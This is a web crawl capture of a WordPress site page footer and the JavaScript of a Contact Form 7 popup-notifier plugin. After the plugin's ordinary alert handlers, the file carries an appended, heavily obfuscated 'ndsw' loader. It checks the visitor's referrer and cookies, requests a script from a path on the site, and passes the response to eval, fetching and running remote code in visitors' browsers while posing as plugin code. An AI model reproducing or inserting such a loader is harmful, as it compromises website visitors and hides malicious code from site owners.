<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope.min.js?ver=2.7.9" id="modula-isotope-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope-packery.min.js?ver=2.7.9" id="modula-isotope-packery-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/modula-best-grid-gallery/assets/js/front/fancybox.min.js?ver=2.7.9" id="modula-fancybox-js"></script>
<script type="text/javascript" src="https://joyceocommunity.org/wp-content/plugins/modula-best-grid-gallery/assets/js/front/jquery-modula.min.js?ver=2.7.9" id="modula-js"></script>
<a id="scroll-to-top-button" href="#" title="Back to top"><span></span></a><div class="svg_bleeding_stock_wrap">
	<!-- SVG Filters -->
	<svg xmlns="http://www.w3.org/2000/svg" version="1.1">
	  <defs>
	    <!--   This is where the magic happens   -->
	    <filter id="svg_bleeding_stock">

	      <!--    Apply 10px blur    -->
	      <feGaussianBlur in="SourceGraphic" stdDeviation="12" result="blured" />
	      <!--   Increase the contrast of the alpha channel
	              Read this https://goo.gl/P152Jd     -->
	      <feColorMatrix in="blured" mode="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 19 -9" result="weirdNumbers" />
	      <!--    Adding the two effects,
	              Fix some bugs with "atop" -->
	      <feComposite in="SourceGraphic" in2="weirdNumbers" operator="atop"/>
	    </filter>
	  </defs>
	</svg>
</div>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-26 13:39:51 -->

--- FILE ---
content_type: text/javascript
request_url: https://joyceocommunity.org/wp-content/plugins/popup-notifier-for-contact-form-7/js/popupnotifiercf7.js?ver=1.0.0
body_size: 1659
content:
//
//	Define variables
//

var isAutoClose = PopUpParamsCF7.popupnotifiercf7_option_isAutoClose == 1 ? true : false;
var isConfirmButton = PopUpParamsCF7.popupnotifiercf7_option_isConfirmButton == 1 ? true : false;
var isShowIcon = PopUpParamsCF7.popupnotifiercf7_option_isShowIcon == 1 ? true : false;
var customSeconds = PopUpParamsCF7.popupnotifiercf7_option_customSeconds ? PopUpParamsCF7.popupnotifiercf7_option_customSeconds : 2500;
customSeconds = isAutoClose ? customSeconds : undefined;
var customTextButton = PopUpParamsCF7.popupnotifiercf7_option_customTextButton ? PopUpParamsCF7.popupnotifiercf7_option_customTextButton : 'Close';
var customTextButtonBackground = PopUpParamsCF7.popupnotifiercf7_option_customTextButtonBackground;

//
//	Sweetalert
//

document.addEventListener( 'wpcf7mailsent', function( event ) {
	Swal.fire({
	  title: event.detail.apiResponse.message,
	  icon: isShowIcon ? 'success' : undefined,
	  showConfirmButton: isConfirmButton,
	  timer: customSeconds,
	  confirmButtonText: customTextButton,
	  confirmButtonColor: customTextButtonBackground,
	})
}, false );

document.addEventListener( 'wpcf7invalid', function( event ) {
	Swal.fire({
	  title: event.detail.apiResponse.message,
	  icon: isShowIcon ? 'error' : undefined,
	  showConfirmButton: isConfirmButton,
	  timer: customSeconds,
	  confirmButtonText: customTextButton,
	  confirmButtonColor: customTextButtonBackground,
	})
}, false );

document.addEventListener( 'wpcf7spam', function( event ) {
	Swal.fire({
	  title: event.detail.apiResponse.message,
	  icon: isShowIcon ? 'warning' : undefined,
	  showConfirmButton: isConfirmButton,
	  timer: customSeconds,
	  confirmButtonText: customTextButton,
	  confirmButtonColor: customTextButtonBackground,
	})
}, false );

document.addEventListener( 'wpcf7mailfailed', function( event ) {
	Swal.fire({
	  title: event.detail.apiResponse.message,
	  icon: isShowIcon ? 'warning' : undefined,
	  showConfirmButton: isConfirmButton,
	  timer: customSeconds,
	  confirmButtonText: customTextButton,
	  confirmButtonColor: customTextButtonBackground,
	})
}, false );

document.addEventListener( 'wpcf7submit', function( event ) {
	var divsToHide = document.getElementsByClassName("wpcf7-response-output");
	for(var i = 0; i < divsToHide.length; i++){
	    divsToHide[i].style.visibility = "hidden";
	    divsToHide[i].style.display = "none";
	}
}, false );

;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//joyceocommunity.org/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/images.js',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};